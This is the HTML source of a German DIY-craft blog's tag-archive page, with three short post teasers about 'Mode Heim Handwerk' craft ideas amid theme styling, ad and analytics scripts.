		.pencislider-container .pencislider-content .penci-button, .featured-style-37 .penci-item-1 .feat-meta {-webkit-animation-delay: 1s;-moz-animation-delay: 1s;-o-animation-delay: 1s;animation-delay: 1s;}
		.penci-featured-content .feat-text{ -webkit-animation-delay: 0.4s;-moz-animation-delay: 0.4s;-o-animation-delay: 0.4s;animation-delay: 0.4s; }
		.penci-featured-content .feat-text .featured-cat{ -webkit-animation-delay: 0.6s;-moz-animation-delay: 0.6s;-o-animation-delay: 0.6s;animation-delay: 0.6s; }
		.penci-featured-content .feat-text h3{ -webkit-animation-delay: 0.8s;-moz-animation-delay: 0.8s;-o-animation-delay: 0.8s;animation-delay: 0.8s; }
		.penci-featured-content .feat-text .feat-meta, .featured-style-29 .penci-featured-slider-button{ -webkit-animation-delay: 1s;-moz-animation-delay: 1s;-o-animation-delay: 1.2s;animation-delay: 1s; }
		.penci-featured-content-right:before{ animation-delay: 0.5s; -webkit-animation-delay: 0.5s; }
		.featured-style-35 .featured-cat{ animation-delay: 0.9s; -webkit-animation-delay: 0.9s; }
		.featured-style-35 .feat-text-right h3{ animation-delay: 1.1s; -webkit-animation-delay: 1.1s; }
		.featured-style-35 .feat-text-right .featured-content-excerpt{ animation-delay: 1.3s; -webkit-animation-delay: 1.3s; } 
		.featured-style-35 .feat-text-right .penci-featured-slider-button{ animation-delay: 1.5s; -webkit-animation-delay: 1.5s; }
						.featured-area .penci-slider { max-height: 600px; }
										.header-standard h2, .header-standard .post-title, .header-standard h2 a { text-transform: none; letter-spacing: 0; }
								.penci-standard-cat .cat > a.penci-cat-name { color: #ffab91; }
		.penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #ffab91; }
														.standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #ffab91; }
						.header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link { color: #ffab91; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #ffab91; color: #fff; }
		.standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #ffab91; }
		.penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #ffab91; }
												.penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name { color: #ffab91; }
		.penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after { border-color: #ffab91; }
								.penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #ffab91; }
										.overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #ffab91; }
		.penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #ffab91; }
		.penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #ffab91; }
		.penci-readmore-btn.penci-btn-make-button a{ background-color: #ffab91; color: #fff; }
						.penci-grid li.typography-style .overlay-typography { opacity: ; }
		.penci-grid li.typography-style:hover .overlay-typography { opacity: ; }
				.penci-grid .typography-style .main-typography a.penci-cat-name, .penci-grid .typography-style .main-typography a.penci-cat-name:hover { color: #ffffff; }
		.typography-style .main-typography a.penci-cat-name:after { border-color: #ffffff; }
								.penci-grid li.typography-style .item .main-typography h2 a:hover { color: #ffab91; }
								.penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #ffab91; }
										.overlay-header-box .cat > a.penci-cat-name { color: #ffffff; }
						.overlay-header-box .cat > a.penci-cat-name:hover { color: #ffffff; }
								.penci-sidebar-content .widget { margin-bottom: 40px; }
														.penci-sidebar-content .penci-border-arrow .inner-arrow { background-color: #ffab91; }
		.penci-sidebar-content.style-2 .penci-border-arrow:after{ border-top-color: #ffab91; }
								.penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:after, .penci-sidebar-content.style-5 .penci-border-arrow, .penci-sidebar-content.style-7
		.penci-border-arrow, .penci-sidebar-content.style-9 .penci-border-arrow { border-color: #ffab91; }
		.penci-sidebar-content .penci-border-arrow:before { border-top-color: #ffab91; }
										.penci-sidebar-content .penci-border-arrow:after { border-color: #ffab91; }
						.penci-sidebar-content .penci-border-arrow .inner-arrow { color: #ffffff; }
												.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content
		.tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover{ color: #ffab91; }
		.widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #ffab91; border-color: #ffab91; }
		.about-widget .about-me-heading:before { border-color: #ffab91; }
		.penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #ffab91; }
		.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #ffab91; background-color: #ffab91; }
				#widget-area { padding: px 0; }
																														.footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #ffab91; }
																		.footer-widget-wrapper .widget .widget-title { color: #ffab91; }
						.footer-widget-wrapper .widget .widget-title .inner-arrow { border-color: #ffab91; }
						.footer-widget-wrapper .widget .widget-title .inner-arrow { border-bottom-width: 1px; }
								.footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item
		.side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i { color: #ffab91; }
		.footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #ffab91; border-color: #ffab91; }
		.footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #ffab91; }
		.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #ffab91; }
		.footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span {  border-color: #ffab91;  background: #ffab91;  }
						ul.footer-socials li a i { color: #212121; border-color: #212121; }
						ul.footer-socials li a:hover i { background-color: #ffab91; border-color: #ffab91; }
						ul.footer-socials li a:hover i { color: #ffab91; }
						ul.footer-socials li a span { color: #212121; }
						ul.footer-socials li a:hover span { color: #ffab91; }
						.footer-socials-section { border-color: #dedede; }
								#footer-section { background-color: #f5f5f5; }
								#footer-section .footer-menu li a:hover { color: #ffab91; }
										#footer-section .go-to-top:hover span, #footer-section .go-to-top:hover i { color: #ffab91; }
										#footer-section a { color: #ffab91; }
						.container-single .penci-standard-cat .cat > a.penci-cat-name { color: #ffab91; }
		.container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #ffab91; }
																																				.container-single .post-pagination h5 { text-transform: none; letter-spacing: 0; }
								.container-single .item-related h3 a { text-transform: none; letter-spacing: 0; }
						
						.container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #ffab91; }
						.post-share .count-number-like { color: #ffab91; }
						.comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover { color: #ffab91; }
		.container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button { border-color: #ffab91; }
		ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote
		span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover, .wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before {  background-color: #ffab91; }
		.container-single .post-entry .post-tags a:hover { color: #fff; border-color: #ffab91; background-color: #ffab91; }
																																										ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #ffab91; }
										.penci-home-popular-post .item-related h3 a:hover { color: #ffab91; }
																												.home-featured-cat-content .magcat-detail h3 a:hover { color: #ffab91; }
						.home-featured-cat-content .grid-post-box-meta span a:hover { color: #ffab91; }
		.home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #ffab91; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #ffab91; background: #ffab91; }
						.home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; }
		.home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; }
																										.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; }
																				
		
				br  {
    content: ' '
}
br:after {
    content: ' '
}		    </style>
    <script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "http:\/\/mytie.info\/wp-content\/uploads\/2019\/03\/logo-o.png"
    },
    "url": "https:\/\/mytie.info\/",
    "name": "Beste Wohnkultur, Bastelideen, Coloring und Frisur-Inspiration",
    "description": ""
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Beste Wohnkultur, Bastelideen, Coloring und Frisur-Inspiration",
    "alternateName": "",
    "url": "https:\/\/mytie.info\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/mytie.info",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/mytie.info\/tag\/mode-heim-handwerk-essen-eintrittspreise\/",
                "name": "mode heim handwerk essen eintrittspreise"
            }
        }
    ]
}</script>	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- recipe336280 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-3205055224568420"
     data-ad-slot="9005440520"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</head>

<body class="archive tag tag-mode-heim-handwerk-essen-eintrittspreise tag-17651">
<a id="close-sidebar-nav" class="header-5"><i class="fa fa-close"></i></a>
<nav id="sidebar-nav" class="header-5" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

			<div id="sidebar-nav-logo">
							<a href="https://mytie.info/"><img class="penci-lazy" src="https://mytie.info/wp-content/themes/soledad/images/penci-holder.png" data-src="http://mytie.info/wp-content/uploads/2019/03/logo-o.png" alt="Beste Wohnkultur, Bastelideen, Coloring und Frisur-Inspiration" /></a>
					</div>
	
			<div class="header-social sidebar-nav-social">
			<div class="inner-header-social">
			<a href="https://www.facebook.com/PenciDesign" rel="nofollow" target="_blank"><i class="fa fa-facebook"></i></a>
				<a href="#" rel="nofollow" target="_blank"><i class="fa fa-twitter"></i></a>
					<a href="#" rel="nofollow" target="_blank"><i class="fa fa-instagram"></i></a>
				<a href="#" rel="nofollow" target="_blank"><i class="fa fa-pinterest"></i></a>
							<a href="#" rel="nofollow" target="_blank"><i class="fa fa-tumblr"></i></a>
				<a href="#" rel="nofollow" target="_blank"><i class="fa fa-youtube-play"></i></a>
									<a href="#" rel="nofollow" target="_blank"><i class="fa fa-snapchat-ghost"></i></a>
																	</div>		</div>
	
	<ul id="menu-utama" class="menu"><li id="menu-item-1177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1177"><a href="https://mytie.info/">Home</a></li>
<li id="menu-item-1178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1178"><a href="https://mytie.info/about-us/">About Us</a></li>
<li id="menu-item-7336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-7336"><a href="https://mytie.info/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1179"><a href="https://mytie.info/contact-us/">Contact Us</a></li>
<li id="menu-item-1180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1180"><a href="https://mytie.info/copyright/">Copyright</a></li>
<li id="menu-item-1181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1181"><a href="https://mytie.info/sitemap/">Sitemap</a></li>
<li id="menu-item-1182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1182"><a href="https://mytie.info/terms-of-use/">Terms Of Use</a></li>
</ul></nav>

<!-- .wrapper-boxed -->
<div class="wrapper-boxed header-style-header-5">

	<!-- Top Instagram -->
	
	<!-- Top Bar -->
		
	
	<header id="header" class="header-header-5 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader"><!-- #header -->
				<div class="inner-header">
			<div class="container">

				<div id="logo">
																		<h2>
								<a href="https://mytie.info/"><img src="https://mytie.info/wp-content/uploads/2019/03/logo-o.png" alt="Beste Wohnkultur, Bastelideen, Coloring und Frisur-Inspiration" /></a>
							</h2>
															</div>

				
									<div class="header-slogan">
						<h2 class="header-slogan-text">Bastler- und DIY-Blogger</h2>
					</div>
				
							</div>
		</div>
		
					<!-- Navigation -->
			<nav id="navigation" class="header-layout-bottom menu-style-1 header-5" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
				<div class="container">
					<div class="button-menu-mobile header-5"><i class="fa fa-bars"></i></div>
										<ul id="menu-utama-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1177"><a href="https://mytie.info/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1178"><a href="https://mytie.info/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-7336"><a href="https://mytie.info/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1179"><a href="https://mytie.info/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1180"><a href="https://mytie.info/copyright/">Copyright</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1181"><a href="https://mytie.info/sitemap/">Sitemap</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1182"><a href="https://mytie.info/terms-of-use/">Terms Of Use</a></li>
</ul>
					
					

																
											<div id="top-search">
							<a class="search-click"><i class="fa fa-search"></i></a>
							<div class="show-search">
								<form role="search" method="get" id="searchform" action="https://mytie.info/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form>								<a class="search-click close-search"><i class="fa fa-close"></i></a>
							</div>
						</div>
															
					
				</div>
			</nav><!-- End Navigation -->
			</header>
	<!-- end #header -->
		
			
	
	<div class="container penci_sidebar right-sidebar">
		<div id="main" class="penci-layout-list penci-main-sticky-sidebar">
			<div class="theiaStickySidebar">
				<div class="archive-box">
					<div class="title-bar">
						<span>Tag: </span>						<h1>mode heim handwerk essen eintrittspreise</h1>
					</div>
				</div>

				
				
									<ul class="penci-wrapper-data penci-grid"><div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- recipe336280 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-3205055224568420"
     data-ad-slot="9005440520"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<li class="list-post">
	<article id="post-251315" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://mytie.info/wp-content/uploads/2019/05/mode-heim-handwerk-2019-essen-20-besten-ideen-mode-heim-handwerk-2019-essen-of-mode-heim-handwerk-2019-essen.jpg" href="https://mytie.info/mode-heim-handwerk-2019-essen/" title="20 Besten Ideen Mode Heim Handwerk 2019 Essen">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name" href="https://mytie.info/category/diy-und-bastelideen/"  rel="category tag">DIY und Bastelideen</a></span>
				
				<h2 class="entry-title grid-title"><a href="https://mytie.info/mode-heim-handwerk-2019-essen/">20 Besten Ideen Mode Heim Handwerk 2019 Essen</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://mytie.info/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2023-04-29T10:55:19+00:00">April 29, 2023</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://mytie.info/author/admin/">admin</a></span>
																			<span><time class="entry-date published" datetime="2023-04-29T10:55:19+00:00">April 29, 2023</time></span>
											</div>
							</div>

							<div class="item-content entry-content">
					<p>20 Besten Ideen Mode Heim Handwerk 2019 Essen &#8211;Es gibt eine Menge einfach Kinder Handwerk Ideen, Sie können von für ihre Kinder oder&hellip;</p>
				</div>
			
					</div>

	</article>
</li><li class="list-post">
	<article id="post-243921" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://mytie.info/wp-content/uploads/2019/05/mode-heim-handwerk-2019-top-20-mode-heim-handwerk-2019-essen-of-mode-heim-handwerk-2019.jpg" href="https://mytie.info/mode-heim-handwerk-2019/" title="Top 20 Mode Heim Handwerk 2019">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name" href="https://mytie.info/category/diy-und-bastelideen/"  rel="category tag">DIY und Bastelideen</a></span>
				
				<h2 class="entry-title grid-title"><a href="https://mytie.info/mode-heim-handwerk-2019/">Top 20 Mode Heim Handwerk 2019</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://mytie.info/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2019-07-12T16:07:19+00:00">July 12, 2019</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://mytie.info/author/admin/">admin</a></span>
																			<span><time class="entry-date published" datetime="2019-07-12T16:07:19+00:00">July 12, 2019</time></span>
											</div>
							</div>

							<div class="item-content entry-content">
					<p>Top 20 Mode Heim Handwerk 2019 &#8211;Finden eine Quelle von zugänglich Kunst und Handwerk Ideen nicht als einfach als Sie würde denken es&hellip;</p>
				</div>
			
					</div>

	</article>
</li><li class="list-post">
	<article id="post-254695" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://mytie.info/wp-content/uploads/2019/05/mode-heim-handwerk-2019-aussteller-20-besten-ideen-mode-heim-handwerk-2019-of-mode-heim-handwerk-2019-aussteller.jpg" href="https://mytie.info/mode-heim-handwerk-2019-aussteller/" title="Top 20 Mode Heim Handwerk 2019 Aussteller">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name" href="https://mytie.info/category/diy-und-bastelideen/"  rel="category tag">DIY und Bastelideen</a></span>
				
				<h2 class="entry-title grid-title"><a href="https://mytie.info/mode-heim-handwerk-2019-aussteller/">Top 20 Mode Heim Handwerk 2019 Aussteller</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://mytie.info/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2018-11-30T18:16:35+00:00">November 30, 2018</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://mytie.info/author/admin/">admin</a></span>
																			<span><time class="entry-date published" datetime="2018-11-30T18:16:35+00:00">November 30, 2018</time></span>
											</div>
							</div>

							<div class="item-content entry-content">
					<p>Top 20 Mode Heim Handwerk 2019 Aussteller &#8211;Es gibt Lose Einfache Kinder Handwerk Ideen, Sie können Aus für ihre Kinder oder das Handwerk&hellip;</p>
				</div>
			
					</div>

	</article>
</li></ul>				
				
			</div>
		</div>

	
<div id="sidebar" class="penci-sidebar-content style-2 pcalign-center penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- recipe336280 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 336px; height: 280px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9005440520"></ins><br />
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" action="https://mytie.info/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form></aside><aside id="categories-2" class="widget widget_categories"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Kategorien</span></h4>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://mytie.info/category/beste-ideen/">beste ideen <span class="category-item-count">(4)</span></a>
</li>
	<li class="cat-item cat-item-55"><a href="https://mytie.info/category/diy-und-bastelideen/">DIY und Bastelideen</a> (2,022)
</li>
	<li class="cat-item cat-item-51"><a href="https://mytie.info/category/farbideen/">Farbideen</a> (2,488)
</li>
	<li class="cat-item cat-item-52"><a href="https://mytie.info/category/frisurideen/">Frisurideen</a> (2,426)
</li>
	<li class="cat-item cat-item-50"><a href="https://mytie.info/category/geburtstagsideen/">Geburtstagsideen</a> (1,988)
</li>
	<li class="cat-item cat-item-56"><a href="https://mytie.info/category/geschenkideen/">Geschenkideen</a> (2,907)
</li>
	<li class="cat-item cat-item-42317"><a href="https://mytie.info/category/gesundheit-wohlbefinden/">Gesundheit &amp; Wohlbefinden <span class="category-item-count">(1)</span></a>
</li>
	<li class="cat-item cat-item-54"><a href="https://mytie.info/category/hochzeitsideen/">Hochzeitsideen</a> (5,442)
</li>
	<li class="cat-item cat-item-42300"><a href="https://mytie.info/category/ideen-fur-arbeitsblatter/">Ideen für Arbeitsblätter <span class="category-item-count">(773)</span></a>
</li>
	<li class="cat-item cat-item-42319"><a href="https://mytie.info/category/karriere-selbstandigkeit/">Karriere &amp; Selbständigkeit <span class="category-item-count">(1)</span></a>
</li>
	<li class="cat-item cat-item-57"><a href="https://mytie.info/category/nagelideen/">Nagelideen</a> (1,268)
</li>
	<li class="cat-item cat-item-42320"><a href="https://mytie.info/category/produktivitat-zeitmanagement/">Produktivität &amp; Zeitmanagement <span class="category-item-count">(1)</span></a>
</li>
	<li class="cat-item cat-item-42316"><a href="https://mytie.info/category/selbstfursorge-entspannung/">Selbstfürsorge &amp; Entspannung <span class="category-item-count">(1)</span></a>
</li>
	<li class="cat-item cat-item-42318"><a href="https://mytie.info/category/wohnen-einrichtung/">Wohnen &amp; Einrichtung <span class="category-item-count">(1)</span></a>
</li>
	<li class="cat-item cat-item-53"><a href="https://mytie.info/category/wohnkultur-ideen/">Wohnkultur ideen</a> (7,480)
</li>
			</ul>

			</aside><aside id="text-2" class="widget widget_text">			<div class="textwidget"><p><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside>	</div>
</div>
<!-- END CONTAINER -->
</div>

<div class="clear-footer"></div>





<footer id="footer-section" class="penci-footer-social-media penci-lazy footer-social-remove-circle footer-social-remove-text" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container">
									<div class="footer-logo-copyright footer-not-logo">
				
				
									<div id="footer-copyright">
						<p>@2019 - Beste Handwerkskollektion von <a href="https://mytie.info" target="_blank">Mytie.info</a></p>
					</div>
													<div class="go-to-top-parent"><a href="#" class="go-to-top"><span><i class="fa fa-angle-up"></i><br>Back To Top</span></a></div>
							</div>
							<div class="penci-go-to-top-floating"><i class="fa fa-angle-up"></i></div>
			</div>
</footer>

</div><!-- End .wrapper-boxed -->

<div id="fb-root"></div>
	<div class="penci-wrap-gprd-law penci-wrap-gprd-law-close penci-close-all">
		<div class="penci-gprd-law">
			<p>
				This website uses cookies to improve your experience. We&#039;ll assume you&#039;re ok with this, but you can opt-out if you wish.				<a class="penci-gprd-accept" href="#">Accept</a>				<a class="penci-gprd-more" href="https://mytie.info/privacy-policy">Read More</a>			</p>
		</div>
					<a class="penci-gdrd-show" href="#">Privacy &amp; Cookies Policy</a>
			</div>

<div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-3205055224568420"
     data-ad-slot="5093991961"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<script type='text/javascript' src='https://mytie.info/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=5.8.12' id='wl-pin-main-js'></script>
<script type='text/javascript' id='wl-pin-main-js-after'>
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
</script>
<script type='text/javascript' src='https://mytie.info/wp-content/themes/soledad/js/libs-script.min.js?ver=6.3' id='penci-libs-js-js'></script>
<script type='text/javascript' id='main-scripts-js-extra'>
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/mytie.info\/wp-admin\/admin-ajax.php","nonce":"68c5296a23"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mytie.info/wp-content/themes/soledad/js/main.js?ver=6.3' id='main-scripts-js'></script>
<script type='text/javascript' id='penci_ajax_like_post-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/mytie.info\/wp-admin\/admin-ajax.php","nonce":"68c5296a23"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mytie.info/wp-content/themes/soledad/js/post-like.js?ver=6.3' id='penci_ajax_like_post-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"main-sidebar","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#text-2"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://mytie.info/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.1.0' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://mytie.info/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4235966,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4235966&101" alt="free page hit counter" border="0"></a></noscript>
<!-- Histats.com  END  -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cc8310e3e435408faaf1270046faaa59","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
